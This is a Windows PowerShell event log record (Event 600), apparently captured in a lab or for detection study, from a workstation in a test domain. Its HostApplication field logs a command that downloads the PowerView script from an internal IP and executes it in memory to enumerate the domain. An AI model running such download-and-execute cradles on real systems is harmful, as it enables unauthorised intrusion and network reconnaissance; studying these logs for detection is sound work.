 Information 12/3/2023 6:55:04 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 12/3/2023 6:55:04 PM PowerShell (PowerShell) 600 Provider Lifecycle
Event 600, PowerShell (PowerShell)
General Details
Provider "Variable" is Started.
Details:
ProviderName=Variable
NewProviderState=Started
SequenceNumber=11
HostName=ConsoleHost
HostVersion=5.1.19041.3693
HostId=6784ea52-a25c-4b65-a8e5-03cf8f734dea
HostApplication=-C IEX (New-Object Net.WebClient).DownloadString('http://192.168.18.133:8000/PowerView.ps1');Get-Domain
EngineVersion=
RunspaceId=
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
Log Name: Windows PowerShell
Source: PowerShell (PowerShell) Logged: 12/3/2023 6:55:04 PM
Event ID: 600 Task Category: Provider Lifecycle
Level: Information Keywords: Classic
User: N/A Computer: WKSTN-1.tropicanatrust.local
OpCode: Info
More Information: Event Log Online Help